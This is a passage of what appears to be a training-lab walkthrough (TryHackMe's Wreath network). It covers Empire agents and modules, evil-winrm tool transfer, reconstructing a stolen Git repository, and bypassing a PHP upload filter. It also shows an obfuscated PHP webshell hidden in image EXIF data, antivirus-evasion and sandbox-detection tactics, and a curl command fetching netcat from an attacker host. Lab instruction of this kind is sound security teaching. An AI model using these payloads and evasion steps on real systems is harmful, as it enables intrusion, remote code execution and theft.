We can then unzip the zipfile on the webserver (i.e. unzip hop.zip):

Note: the output of ls must match up with the screenshot -- i.e. there should be a news.php file in your current directory, with admin/ and login/ as subdirectories.
We now need to actually serve the files on the port we chose when generating the http_hop listener (task 28). Fortunately we already know that this server has PHP installed as it serves as the backend to the main website. This means that we can use the PHP development webserver to serve our files! The syntax for this is as follows:
php -S 0.0.0.0:PORT &>/dev/null &
e.g:

As shown in the screenshot, the webserver is now listening in the background on the chosen port 47000.
Note: Remember to open up the port in the firewall if you haven't already!
This is a handy trick for when we need to serve PHP files, as our standard Python HTTP webserver is not capable of interpreting the PHP language and so cannot execute the scripts.
We now have everything we need to get this show on the road!
Answer the questions below
Both the reverse shell we received way back in task 19, and our evil-winrm access are already running in Powershell, so we would need to adapt the stager generated for us by Empire in order to use them. Instead, it is easier to use it with the webshell we originally used to compromise the machine (i.e. paste the stager as the value of the "a" parameter in cURL or BurpSuite), remembering to URL encode the stager first.
After sending the web request, you should receive an agent in Empire CLI / Starkiller!

Note that the IP here is still .200. This is due to the jumpserver in between our target (the Git server) and our Empire client acting as a proxy in and out of the network.
Bearing this in mind, get an agent back from the Git Server!
Empire: Modules
As mentioned previously, modules are used to perform various tasks on a compromised target, through an active Empire agent. For example, we could use Mimikatz through its Empire module to dump various secrets from the target.
As per usual, let's look at loading modules in both Empire CLI and Starkiller.
Starting with Empire CLI:
Inside the context of an agent, type usemodule . As expected, this will show a dropdown with a huge list of modules which can be loaded into the agent for execution.
It doesn't really matter here as we already have full access to the target, but for the sake of learning, let's try loading in the Sherlock Empire module. This checks for potential privilege escalation vectors on the target.
usemodule powershell/privesc/sherlock

As previously, we can use options to get information about the module after loading it in.
This module requires one option to be set: the Agent value. This is already set for us here; however, if it was incorrect or there was no option set already then we could set it using the command: set Agent AGENT_NAME, (the same syntax as in previous parts of the framework).
We start the module using the usual execute command. The module will then run as a background job, returning the results when it completes.

If we know approximately what we want to do, but don't know the exact path to a module, we can just type usemodule NAME_OF_MODULE and it should come up in the dropdown menu:
![]()
Now let's do the same thing in Starkiller.
First we switch over to the modules menu:

In the top right corner we can search for our desired module. Let's search for the Sherlock module again:

Select the module by clicking on its name.
From here we click on the Agents menu, then select the agent(s) to use the module through:

Click Submit to run the module!
To view the results we need to switch over to the "Reporting" section of the main menu on the left side of the window:

From here we can see the task we just ran, showing the Agent in use, the event type, command, user, and a timestamp.

Clicking on the dropdown arrow to the left of the task gives the task results:

Empire: Interactive Shell
The interactive shell was a new feature in Empire 4.0. It effectively allows you to access a traditional pseudo-command shell from within Starkiller or the Empire CLI Client. This can be used to execute PowerShell commands, as you would in a Powershell reverse shell.
To access the interactive shell in the Empire CLI Client, we can use the shell command from within the context of an agent:

In Starkiller this is even easier as the shell can be found directly in the Agent interaction interface:

Whilst not quite as "familiar" as the command line shell, this gives us the exact same access.
Enumeration
We will soon be moving on to the final teaching point of this network: Anti-virus evasion techniques.
Before we can do that, however, we first need to scope out the final target!
We know from the briefing that this target is likely to be the other Windows machine on the network. By process of elimination we can tell that this is Thomas' PC which he told us has antivirus software installed. If we're very lucky it will be out of date though!
As always, we need to enumerate the target before we can do anything else, but how can we do this from a compromised Windows host? As mentioned way back in the Pivoting Enumeration task, Nmap won't work on Windows unless it's been properly installed on the target. Scanning through one proxy is bad, but at this point we'd be scanning through two proxies, which would be unbearable. We could write a tool to do it for us, but let's leave that for the time being (there will be more than enough coding in the upcoming section as it is!). Instead, let's look closer to home and ask one burning question:
How do Empire Modules work?
For the most part Empire modules are quite literally just scripts (usually in PowerShell) that are executed by the framework through an active agent. In other words, these are just PowerShell scripts, and we have PowerShell access to the target.
For the sake of learning, let's upload the Empire Port Scanning script and execute it manually on the target.
In our current situation (on an isolated target, communicating through a jumpserver), under normal circumstances uploading tools manually would usually be something of a chore -- think relays and webservers. Fortunately evil-winrm gives us several easy options for transferring and including tools.
Upload/Download:
The first option available to us is the in-built Upload/Download feature built into the tool. From within evil-winrm we can use upload LOCAL_FILEPATH REMOTE_FILEPATH to upload files to the target. Conversely, we can use download REMOTE_FILEPATH LOCAL_FILEPATH to download files back from the target. These could come in handy if we, say, wanted to upload a tool to the target, save the results from running it to a log file, then download the log file back to our attacking machine for storage. In both instances if we miss out the destination filepath (e.g. the remote filepath on upload, or the local filepath on download), the tool will be uploaded into our current working directory.
For example:

In this example we upload an example tool (nc.exe) to C:\Windows\Temp, we then create a new file (demo.txt) and download it to the current working directory. Note that in the real world using the C:\Windows\Temp directory is often a bad idea as it's flagged as a common location for hackers to upload tools. In this case we are using it to keep the box neat and tidy for other users.
Local Scripts:
Uploading tools is all well and good, but if the tool happens to be a PowerShell script then there is another (even more convenient) method. If you check the help menu for evil-winrm, you will see an interesting -s option. This allows us to specify a local directory containing PowerShell scripts -- these scripts will be made accessible for us to import directly into memory using our evil-winrm session (meaning they don't need to touch the disk at all). For example, if we happened to have our scripts located at /opt/scripts, we could include them in the connection with:
evil-winrm -u USERNAME -p PASSWORD -i IP -s /opt/scripts
Let's use this option to include the Empire Portscan module.
The Empire scripts are stored at /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/ if you installed using apt as recommended. A copy of this tool is also included in the zipfile attached to Task 1, or can be downloaded here, if you can't find it locally.
Regardless, we can now sign in as the Administrator using the password hash discovered previously, including the Empire network scanning scripts:
evil-winrm -u Administrator -H HASH -i IP -s EMPIRE_DIR
Type Invoke-Portscan.ps1 and press enter to initialise the script.
Now if we type Get-Help Invoke-Portscan we should see the help menu for the tool without having to import or upload anything manually!

The Empire Portscan module is designed to be similar to Nmap in terms of syntax. You are encouraged to read through the full help menu for the tool; however, we only need two switches: -Hosts and -TopPorts. We could use the -Ports switch and just scan a range of ports, but for the sake of speed we can use the -TopPorts switch to scan a user-specified number of the most commonly open ports. For example, -TopPorts 50 would scan the 50 most commonly open ports.
The full command would then look like this (using the top 50 ports and our example of 172.16.0.10):
Invoke-Portscan -Hosts 172.16.0.10 -TopPorts 50
Answer the questions below
Scan the top 50 ports of the last IP address you found in Task 17. Which ports are open (lowest to highest, separated by commas)?
Pivoting
We found two ports open in the previous task. RDP won't be of much use to us without credentials (or at least a hash, although Pass-the-Hash attacks are often restricted through RDP anyway); however, the webserver is worth looking into. Wreath told us that he worked on his website using a local environment on his own PC, so this bleeding-edge version may contain some vulnerabilities that we could use to exploit the target. Before we can do that, however, we must figure out how to access the development webserver on Wreath's PC from our attacking machine.
We have two immediate options for this: Chisel, and Plink.
Answer the questions below
If you followed the recommended route of using sshuttle to pivot from the webserver then a chisel forward proxy is recommended here as it will be relatively easy to connect to through the sshuttle connection without requiring a relay -- look back at the Chisel task if you need help with this!
When using this option you will need to open up a port in the Windows firewall to allow the forward connection to be made. The syntax for opening a port using netsh looks something like this:
netsh advfirewall firewall add rule name="NAME" dir=in action=allow protocol=tcp localport=PORT
Please use the name-USERNAME naming convention -- for example:
netsh advfirewall firewall add rule name="Chisel-MuirlandOracle" dir=in action=allow protocol=tcp localport=47000

Whether you choose the recommended option or not, get a pivot up and running!
Access the website in your web browser (using FoxyProxy if you used the recommended forward proxy, or directly if you used a port forward).
Using the Wappalyzer browser extension (Firefox | Chrome) or an alternative method, identify the server-side Programming language (including the version number) used on the website.
The Wonders of Git
It seems we guessed right! It appears to be a carbon copy of the website running on the webserver. If there are any differences here then they are clearly not going to be immediately visible, which means we may need to look at fuzzing this site through two proxies...
Before we start messing around with fuzzing tools though, let's take a step back and think about this.
We know from the brief that Thomas has been using git server to version control his projects -- just because the version on the webserver isn't up to date, doesn't mean that he hasn't been committing to the repo more regularly! In other words, rather than fuzzing the server, we might be able to just download the source code for the site and review it locally.
Ideally we could just clone the repo directly from the server. This would likely require credentials, which we would need to find. Alternatively, given we already have local admin access to the git server, we could just download the repository from the hard disk and re-assemble it locally which does not require any (further) authentication.
For the sake of practice, let's use this latter option.
Answer the questions below
Use your WinRM access to look around the Git Server. What is the absolute path to the Website.git directory?
Use evil-winrm to download the entire directory.
From the directory above Website.git, use:
download PATH\TO\Website.git
Be warned -- this will take a while, but should complete after a minute or two!
Note: You may need to specify the local path as well as the absolute path to the Website.git directory!
Exit out of evil-winrm -- you should see that a new directory called Website.git has been created locally. If you enter into this directory you will see an oddly named subdirectory (the same as the answer to question 1 of this task).
Rename this subdirectory to .git.
Git repositories always contain a special directory called .git which contains all of the meta-information for the repository. This directory can be used to fully recreate a readable copy of the repository, including things like version control and branches. If the repository is local then this directory would be a part of the full repository -- the rest of which would be the items of the repository in a human-readable format; however, as the .git directory is enough to recreate the repository in its entirety, the server doesn't need to store the easily readable versions of the files. This means that what we've downloaded isn't actually the full repository, so much as the building blocks we can use to recreate the repo (which is exactly what happens when using git clone to create a local copy of a repo!).
In order to extract the information from the repository, we use a suite of tools called GitTools.
Clone the GitTools repository into your current directory using:
git clone https://github.com/internetwache/GitTools
The GitTools repository contains three tools:
Dumper can be used to download an exposed
.gitdirectory from a website should the owner of the site have forgotten to delete itExtractor can be used to take a local
.gitdirectory and recreate the repository in a readable format. This is designed to work in conjunction with the Dumper, but will also work on the repo that we stole from the Git server. Unfortunately for us, whilst Extractor will give us each commit in a readable format, it will not sort the commits by dateFinder can be used to search the internet for sites with exposed
.gitdirectories. This is significantly less useful to an ethical hacker, although may have applications in bug bounty programmes
Let's use Extractor to obtain a readable format of the repository!
The syntax for Extractor is as follows:
./extractor.sh REPO_DIR DESTINATION_DIR
This is slightly confusing, so explaining each option:
The
REPO_DIRis the directory containing the.gitdirectory for the repository. Note that this is not the.gitdirectory itself. Extractor looks for a.gitdirectory inside the specified directory (which is why we had to change the original name of the directory to ".git")The
DESTINATION_DIRis the subdirectory into which the repository will be created
For example, if we cloned the GitTools repo into the same directory as the .git directory we downloaded from the Git Server, we can extract the contents of the stolen repository into a subdirectory called "Website" using:
GitTools/Extractor/extractor.sh . Website
This uses the current directory "." (as the parent of the .git directory) and extracts into a newly created Website subdirectory.

Recreate the repository -- we will perform some code analysis in the next task!
Complete
Let's head into the newly recreated repository. We see three directories:

Each of these corresponds to a commit; however, as mentioned previously, these are not sorted by date...
It's up to us to piece together the order of the commits. Fortunately there are only three commits in this repository, and each commit comes with a commit-meta.txt file which we can use to get an idea of the order.
We could just cat each of these files out separately, but we may as well do it the fancy way with a bash one-liner:
separator="======================================="; for i in $(ls); do printf "\n\n$separator\n\033[4;1m$i\033[0m\n$(cat $i/commit-meta.txt)\n"; done; printf "\n\n$separator\n\n\n"
This gives us the three commit-meta.txt files in a nicely formatted order:

Here we can see three commit messages: Updated the filter, Initial Commit for the back-end, and Static Website Commit.
Note: The number at the start of these directories is arbitrary, and depends on the order in which GitTools extracts the directories. What matters is the hash at the end of the filename.
Logically speaking, we can guess that these are currently in reverse order based on the commit message; however, we could also check the parent value of each commit. Starting at the only commit without a parent (which must be the initial commit), we can work down the tree in stages like so:

We find the commit that has no parent (70dde80cc19ec76704567996738894828f4ee895), and check to see which of the other commits specifies it as a direct parent (82dfc97bec0d7582d485d9031c09abcb5c6b18f2). We then repeat the process to find the full commit order:
70dde80cc19ec76704567996738894828f4ee895
82dfc97bec0d7582d485d9031c09abcb5c6b18f2
345ac8b236064b431fa43f53d91c98c4834ef8f3
We could also do this by checking the timestamps attached to the commits (in UNIX format, after the emails); however, it is possible to fake these. Feel free to use them, but be aware that they may not always be accurate.
If that didn't make sense, don't worry!
The short version is: the most up to date version of the site stored in the Git repository is in the NUMBER-345ac8b236064b431fa43f53d91c98c4834ef8f3 directory.
Website Code Analysis
Head into the NUMBER-345ac8b236064b431fa43f53d91c98c4834ef8f3/ directory.
The index.html file isn't promising -- realistically we need some PHP, which we identified as the webserver's back-end language in Task 31.
Let's look for PHP files using find:
find . -name "*.php"
Only one result:
./resources/index.php
If we're going to find a serious vulnerability, it's going to have to be here!
Answer the questions below
Read through the file.
What does Thomas have to phone Mrs Walker about?
This appears to be a file-upload point, so we might have the opportunity for a filter bypass here!
Additionally, the to-do list at the bottom of the page not only gives us an insight into Thomas' upcoming schedule, but it also gives us an idea about the protections around the page itself.
Aside from the filter, what protection method is likely to be in place to prevent people from accessing this page?
Let's turn our attention to the code itself now.
Reading through the PHP code, it appears that there are two filters in place here, plus a simple check to see if the file already exists.
These filters are rolled together into one block of PHP code:
$size = getimagesize($_FILES["file"]["tmp_name"]);
if(!in_array(explode(".", $_FILES["file"]["name"])[1], $goodExts) || !$size){
header("location: ./?msg=Fail");
die();
}
The first line here uses a classic PHP technique used to see if a file is an image. In short, images have their dimensions encoded in their exif data. The getimagesize() method returns these dimensions if the file is genuinely an image, or the boolean value False if the file is not an image. This is more difficult to bypass than other filters, but it's far from impossible to do so.
The second line is an If statement which checks two conditions. If either condition fails (indicated by the "Or" operator: ||) then the script will redirect with a Failure message. The second condition is easy: !$size just checks to see if the $size variable contains the boolean False. The first condition may need to be broken down a little.
!in_array(explode(".", $_FILES["file"]["name"])[1], $goodExts)
There are two functions in play here: in_array() and explode(). Let's start with the innermost function and work out the way:
explode(".", $_FILES["file"]["name"])[1]
The explode() function is used to split a string at the specified character. Here it's being used to split the name of the file we uploaded at each period (.). From this we can (rightly) assume that this is a file-extension filter. As an example, if we were to upload a file called image.jpeg, this function would return a list: ["image", "jpeg"]. As the filter only really needs the file-extension, it then grabs the second item from the list ([1]), remembering that lists start at 0.
This, unfortunately, leads to a big problem. What happens if there's more than one file extension? Let's say we upload a file called image.jpeg.php. The filename gets split into ["image", "jpeg", "php"], but only the jpeg (as the second element in the list) gets passed into the filter!
Looking at the outer function now (and replacing the inner function with a placeholder of EXPLODE_RESULTS):
!in_array(EXPLODE_RESULTS, $goodExts)
This checks to see if the result returned by the explode() method is not in an array called $goodExts. In other words, this is a whitelist approach where only certain extensions will be accepted. The accepted extension list can be found in line 5 of the file.
Which extensions are accepted (comma separated, no spaces or quotes)?
Between lines 4 and 15:
$target = "uploads/".basename($_FILES["file"]["name"]);
...
move_uploaded_file($_FILES["file"]["tmp_name"], $target);
We can see that the file will get moved into an uploads/ directory with it's original name, assuming it passed the two filters.
In summary:
We know how to find our uploaded files
There are two file upload filters in play
Both filters are bypassable
We have ourselves a vulnerability!
Exploit PoC
Ok, so we know what is likely to happen when we access this page:
It will probably ask us for creds
We'll be able to upload image files
There are two filters in play to stop us from uploading other kinds of files
Both of these filters can be bypassed
Perfect -- let's access the page!
Answer the questions
Let's head to the /resources directory.
As expected, we are met with a request for authentication:

We can assume that the username here is probably either Thomas or twreath -- both of which we have already seen. We also already have one of Thomas' passwords, stolen from the Git Server using Mimikatz.
See if you can login using these usernames with that password!
Success!

How cute -- a page to allow Thomas to upload pictures of his beloved cat, Ruby.
Try uploading a legitimate image -- see if you can access it!
We already know how to bypass the first filter -- simply changing the extension to .jpeg.php should be enough.
The second filter is slightly harder, but doable.
As the getimagesize() function is checking for attributes that only an image will have, we need to give it what it wants: an image.
In other words, we need to upload a genuine image file which contains a PHP webshell somewhere. If this file has a .php file extension then it will be executed by the website as a PHP file, meaning all we need to do is force a webshell into the file and we're golden.
The easiest place to stick the shell is in the exifdata for the image -- specifically in the Comment field to keep it nicely out of the way.
Take a regular image (i.e. download a jpeg of your choice off the internet, keeping it safe for work) and rename it to test-USERNAME.jpeg.php, substituting in your own TryHackMe username.
We can then use exiftool to check the exifdata of the file:
exiftool IMAGE_NAME

Note: you may need to install exiftool before use (sudo apt install exiftool).
Here we can see all of the exifdata for the image. Exiftool also allows us to edit this information, which makes it a great choice for the exploit we're going to carry out.
Before we actually start inserting payloads into the image, however, there is one more thing to take into account. There is antivirus software running on this target. We don't know which AV Thomas uses, but we know that there will be protections enabled on this target. We don't know how strict the Antivirus software he uses is -- for all we know it will pick up any kind of default PHP webshell that we upload, alerting him to how close we are to compromising his host. It might not, but why take the chance? For this reason we will not be uploading a live payload in this task. Instead we will create a proof of concept here, then upload a live payload when we have completed the PHP Obfuscation task in the AV Evasion section of the network.
Bearing this in mind, let's create our PoC!
We'll be using the following PHP payload for this:
<?php echo "<pre>Test Payload</pre>"; die();?>
This is completely harmless and ergo should not get picked up by the AV. It does give us confirmation that this is likely to work, however, and stages the way for the actual webshell upload.
To add this to our image we once again use exiftool:
exiftool -Comment="<?php echo \"<pre>Test Payload</pre>\"; die(); ?>" test-USERNAME.jpeg.php

Now try uploading the file and accessing it in your browser!

Note: The HTML form is configured to only allow image uploads through the GUI, so don't be alarmed if you don't see your script in your working directory. Just change "All Supported Types" at the bottom right of the Window to "All Files":


We have the ability to execute arbitrary PHP code on the system!
Introduction
Antivirus Evasion is the third and final primary teaching point of the Wreath network.
By nature, AV Evasion is a rapidly changing topic. It's a constant dance between hackers and developers. Every time the developers release a new feature, the hackers develop a way around it. Every time the hackers bypass a new feature, the developers release another feature to close off the exploit, and so the cycle continues. Due to the speed of this process, it is nigh impossible to teach bleeding-edge techniques (and expect them to stay relevant for any length of time), so we are only going to be covering the fundamentals of the topic here. Without further ado, let's dive in!
When it comes to AV evasion we have two primary types available:
On-Disk evasion
In-Memory evasion
On-Disk evasion is when we try to get a file (be it a tool, script, or otherwise) saved on the target, then executed. This is very common when working with executable (.exe) files.
In-Memory evasion is when we try to import a script directly into memory and execute it there. For example, this could mean downloading a PowerShell module from the internet or our own device and directly importing it without ever saving it to the disk.
In ages past, In-Memory evasion was enough to bypass most AV solutions as the majority of antivirus software was unable to scan scripts stored in the memory of a running process. This is no longer the case though, as Microsoft implemented a feature called the Anti-Malware Scan Interface (AMSI). AMSI is essentially a feature of Windows that scans scripts as they enter memory. It doesn't actually check the scripts itself, but it does provide hooks for AV publishers to use -- essentially allowing existing antivirus software to obtain a copy of the script being executed, scan it, and decide whether or not it's safe to execute. Whilst there are various bypasses for this (often involving tricking AMSI into failing to load), these are out of scope for this room.
In terms of methodology: ideally speaking, we would start by attempting to fingerprint the AV on the target to get an idea of what solution we're up against. As this is often an interactive (social-engineering reliant) process, we will skip it for now and assume that the target is running the default Windows Defender so that we can get straight into the meat of the topic. If we already have a shell on the target, we may also be able to use programs such as SharpEDRChecker and Seatbelt to identify the antivirus solution installed. Once we know the OS version and AV of the target, we would then attempt to replicate this environment in a virtual machine which we can use to test payloads against. Note that we should always disable any kind of cloud-based protection in the AV settings (potentially by outright disconnecting the VM from the internet) so that the AV doesn't upload our carefully crafted payloads to a server somewhere for analysis, destroying all our hard work. Once we have a working payload, we can then deploy it against the target!
AV Evasion usually involves some form of obfuscation when it comes to payloads. This could mean anything from moving things around in the exploit and changing variable names, to encoding aspects of the script, to outright encrypting the payload and writing a wrapper to decrypt and execute the code section-by-section. The aim is to switch things enough that the AV software is unable to detect anything bad.
Answer the questions below
Which category of evasion covers uploading a file to the storage on the target before executing it?
What does AMSI stand for?
Which category of evasion does AMSI affect?
AV Detection Methods
Before we get into the practical side of things, let's talk a little about the different detection methods employed by antivirus software.
Generally speaking, detection methods can be classified into one of two categories:
Static Detection
Dynamic / Heuristic / Behavioural Detection
Modern Antivirus software will usually rely on a combination of these.
Static detection methods usually involve some kind of signature detection. A very rudimentary system, for example, would be taking the hashsum of the suspicious file and comparing it against a database of known malware hashsums. This system does tend to be used; however, it would never be used by itself in modern antivirus solutions. For this reason it's usually a good idea to change something when working with a known exploit. The smallest change to the file will result in a completely different hashsum, so even something as small as changing a string in the help message would be enough to bypass this kind of rudimentary detection system.
Fortunately (or unfortunately for us as hackers), this is usually nowhere near enough to bypass static detection methods.
The other form of static detection which is often used in antivirus software (to much greater effect) is a technique called Byte (or string) matching. Byte matching is another form of signature detection which works by searching through the program looking to match sequences of bytes against a known database of bad byte sequences. This is much more effective than just hashing the entire file! Of course, it also means that we (as hackers) have a much harder job tracking down the exact line of code responsible for the flag.
The tradeoff with this method is, of course, speed. Checking small sequences of bytes against a potentially huge program with multiple libraries can take a comparatively long time compared to the milliseconds it would take to hash the entire file and compare the hash against a database. As such, a compromise is sometimes made whereby the AV program hashes small sections of the file to check against the database, rather than hashing the entire thing. This obviously reduces the effectiveness of the technique, but does increase the speed somewhat.
Where static virus malware detection methods look at the file itself, dynamic methods look at how the file acts. There are a couple of ways to do this.
AV software can go through the executable line-by-line checking the flow of execution. Based on pre-defined rules about what type of action is malicious (e.g. is the program reaching out to a known bad website, or messing with values in the registry that it shouldn't be?), the AV can see how the program intends to act, and make decisions accordingly
The suspicious software can outright be executed inside a sandbox environment under close supervision from the AV software. If the program acts maliciously then it is quarantined and flagged as malware
Evading these measures is still perfectly possible, although a lot harder than evading static detection techniques. Sandboxes tend to be relatively distinctive, so we just need to look for various system values (e.g. is there a fan installed, is there a GUI, and if so, what resolution is it, are there any distinctive tools or services running -- VMtools for VMware virtual machines, for example) and check to see if there are any red flags. For example, a machine with no fan, no GUI and a classic VM service running is very likely to be a sandbox -- in which case the program should just exit. If the program exits without doing anything malicious then the AV software is fooled into believing that it's safe and allows it to be executed on the target.
Equally, with logic-flow analysis, the AV software is still only working with a set of rules to check malicious behaviour. If the malware acts in a way that is unexpected (e.g. has some random code that does the grand sum of nothing inserted into the exploit) then it will likely pass this detection method.
In addition to this, when working with certain kinds of delivery methods, password protecting the file can get straight around the behavioural analysis checks as (unlike the user who knows the password), the AV software is unable to open and execute the file.
That said, dynamic detection methods are usually a lot more effective than static methods. The drawback is, once again, the time and resources required to spin up a VM to analyse the file in, or go through it line-by-line to see if it's doing anything malicious. These are actions that take time (causing users to grow impatient), and use up a lot of the computer's available resources. Once again the AV has to compromise, using a combination of dynamic and static analysis when scanning a file.
To make life harder still, antivirus vendors are usually in close contact with one another -- as well as with scanning sites such as VirusTotal. When the AV detects a suspicious file, it usually sends the file back to servers owned by the provider where it gets analysed and shared with other providers. What this means is that once our payload is detected on one computer, the chances are that it will quickly be taken apart and shielded against. This rapid sharing of information allows AV providers to stay ahead of bad actors (a good thing), but also obviously adds an extra complication into our job as Ethical Hackers.
Additionally, new techniques are being developed all the time. For example, many attempts are being made to use machine learning techniques to dynamically update the list of bad behaviours in a sandbox environment, or the rule-lists used in logic-flow analysis of a suspicious file. If you're interested in some of the work being done in this area, TryHackMe's very own CMNatic did his dissertation on the subject, which can be read here.
Answer the questions below
What other name can be used for Dynamic/Heuristic detection methods?
If AV software splits a program into small chunks and hashes them, checking the results against a database, is this a static or dynamic analysis method?
When dynamically analysing a suspicious file using a line-by-line analysis of the program, what would antivirus software check against to see if the behaviour is malicious?
What could be added to a file to ensure that only a user can open it (preventing AV from executing the payload)?
PHP Payload Obfuscation
Now that we've covered the basic terminology, let's get back to hacking this PC!
We have an upload point which we can use to upload PHP scripts. We now need to figure out how to make a PHP script that will bypass the antivirus software. Windows Defender is free and comes pre-installed with Windows Server, so let's assume that this is what is in use for the time being.
The solution is this: We build a payload that does what we need it to do (preferably in a slightly less than common way), then we obfuscate it either manually or by using one of the many tools available online.
First up, let's build that payload:
<?php
$cmd = $_GET["wreath"];
if(isset($cmd)){
echo "<pre>" . shell_exec($cmd) . "</pre>";
}
die();
?>
Here we check to see if a GET parameter called "wreath" has been set. If so, we execute it using shell_exec(), wrapped inside HTML <pre> tags to give us a clean output. We then use die() to prevent the rest of the image from showing up as garbled text on the screen.
This is slightly longer than the classic PHP one-liner webshell (<?php system($_GET["cmd"]);?>) for two reasons:
If we're obfuscating it then it will become a one-liner anyway
Anything different is good when it comes to AV evasion
We now need to obfuscate this payload.
There are a variety of measures we could take here, including but not limited to:
Switching parts of the exploit around so that they're in an unusual order
Encoding all of the strings so that they're not recognisable
Splitting up distinctive parts of the code (e.g.
shell_exec($_GET[...]))
Answer the questions below
Manual obfuscation is very much a thing, but for the sake of simplicity, let's just use one of the available online tools. The tool linked here is recommended. When it comes to web obfuscation, these tools are generally used to make the code difficult for humans to read; however, by doing things like obfuscating variable/function names and encoding strings, they also prove effective against antivirus software.
Stick the payload into the tool, then activate all the obfuscation options:

Click the "Obfuscate Source Code" button, and we're left with this mess of PHP:
<?php $p0=$_GET[base64_decode('d3JlYXRo')];if(isset($p0)){echo base64_decode('PHByZT4=').shell_exec($p0).base64_decode('PC9wcmU+');}die();?>
If you look closely you'll see that this is still very much the same payload as before; however, enough has changed that it should fool Defender.
As this is getting passed into a bash command, we will need to escape the dollar signs to prevent them from being interpreted as bash variables. This means our final payload is as follows:
<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){echo base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');}die();?>
With an obfuscated payload, we can now finalise our exploit.
Once again, make a copy of an innocent image (ensuring you give it a name in the format of shell-USERNAME.jpeg.php), then use exiftool to embed the payload into the image:
exiftool -Comment="<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){echo base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');}die();?>" shell-USERNAME.jpeg.php

Upload your shell and attempt to access it!
If this worked then you should get an output similar to the following:

Awesome! We have a shell.
We can now execute commands using the wreath GET parameter, e.g:
http://10.200.72.100/resources/uploads/shell-USERNAME.jpeg.php?wreath=systeminfo

What is the Host Name of the target?
What is our current username (include the domain in this)?
Compiling Netcat & Reverse Shell!
Our webshell is all well and good, but let's go for a full reverse shell!
Unfortunately, we have a problem. Unlike in Linux where there are usually many ways to obtain a reverse shell, the options in Windows are a lot fewer in number as Windows tends not to have many scripting languages installed by default.
Realistically we have several options here:
Powershell tends to be the go-to for Windows reverse shells. Unfortunately Defender knows exactly what PowerShell reverse shells look like, so we'd have to do some serious obfuscation to get this to work.
We could try to get a PHP reverse shell as we know the target has a PHP interpreter installed. Windows PHP reverse shells tend to be iffy though, and again, may trigger Defender.
We could generate an executable reverse shell using msfvenom, then upload and activate it using the webshell. Again, msfvenom shells tend to be very distinctive. We could use the Veil Framework to give us a meterpreter shell executable that might bypass Defender, but let's try to keep this manual for the time. Equally, shellter (though old) might give us what we need. There are easier options though.
We could upload netcat. This is the quick and easy option.
The only problem with uploading netcat is that there are hundreds of different variants -- the version of netcat for Windows that comes with Kali is known to Defender, so we're going to need a different version. Fortunately there are many floating around! Let's use one from github, here.
Clone the repository:
git clone https://github.com/int0x33/nc.exe/
This repository already contains pre-compiled netcat binaries for both 32 and 64 bit systems, however, this is an ideal time to talk about cross-compilation techniques. If you'd prefer to just use the default binaries then just skip to the last section of this task and use the nc64.exe binary from the repository.
Cross compilation is an essential skill -- although in many ways it's preferable to avoid it.
First up: what is cross compilation? The idea is to compile source code into a working program to run on a different platform. In other words, cross compilation would allow us to compile a program for a different Linux kernel, a Windows program on Kali (as we're doing here), or even software for an embedded device or phone.
Whilst cross-compilation is a very useful skill to have, it's often difficult to get completely correct. Ideally we should always try to compile our code in an environment as close to the target environment as possible. For example, if an exploit or program is designed to work on CentOS 7.2, we should try to compile it in a CentOS 7.2 VM if possible. Equally, it's essential that we get the same arch as that of the target -- a 64 bit program won't work very well on a 32 bit target!
Sometimes it's easiest to just cross-compile, however. Generally speaking we cross compile x64 Windows programs on Kali using the mingw-w64 package (for x64 systems). This is not installed on Kali by default, however it is available in the Kali apt repositories:
sudo apt install mingw-w64
This is a big package, but once it's installed we can start re-compiling netcat.
Much like we use gcc to compile binaries on Linux, we can use the mingw compilers to compile Windows binaries. These tend to have very descriptive (read: long) names, but the one that's of particular importance to us here is x86_64-w64-mingw32-gcc. This specifies that we want to compile a 64bit binary.
Inside the nc.exe repository we downloaded, delete or move the two pre-compiled netcat binaries. The repository provides a makefile which we can use (with some small alterations) to compile the binary. Open up the Makefile with your favourite text editor. The first two lines specify which compiler to use:
Neither of these are quite what we're looking for, so comment out the first line and add another line underneath:
CC=x86_64-w64-mingw32-gcc

Now when we run make to build the binary, the correct compiler will be used to generate a x64 Windows executable. Note that there will be a lot of warnings generated by the compiler (these have been redirected to /dev/null in the following screenshot for readability, however, you do not need to do this). These are nothing to worry about; the compilation should still be successful.

Answer the questions below
Bonus Question (optional): Follow the steps detailed above to compile a copy of netcat.exe (otherwise use the copy already in the repo).
With a copy of netcat available, we now need to get it up to the target.
Start a Python webserver on your attacking machine (as demonstrated numerous times previously):
sudo python3 -m http.server 80
Despite it often being much harder to upload binaries to Windows than it is to upload to Linux, we do have a few options here.
Powershell might work, but with AMSI in play it's a risk.
We could use the file upload point that we originally exploited to upload an unrestricted PHP file uploader (in the same way that we uploaded the original webshell, although this would be a bit of a pain with embedding the uploader in an image).
We could look for other command line tools installed on the target such as
curl.exeorcertutil.exe, both of which might allow for a file upload.
Try to execute both of this in the webshell -- both should work.
What output do you get when running the command: certutil.exe?
Certutil is a default Windows tool that is used to (amongst other things) download CA certificates. This also makes it ideal for file transfers, but Defender flags this as malicious.
Instead we'll stick with trusty old cURL.
Use cURL to upload your new copy of netcat to the target:
curl http://ATTACKER_IP/nc.exe -o c:\\windows\\temp\\nc-USERNAME.exe
